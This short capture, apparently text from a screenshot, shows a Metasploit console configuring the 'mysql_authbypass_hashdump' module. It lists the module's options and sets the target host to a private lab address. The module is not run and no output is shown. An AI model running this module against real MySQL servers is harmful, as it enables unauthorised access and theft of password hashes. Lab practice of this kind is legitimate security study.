 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_authbypass_hashdump):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root yes The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168.11.129
rhosts ⇒ 192.168.11.129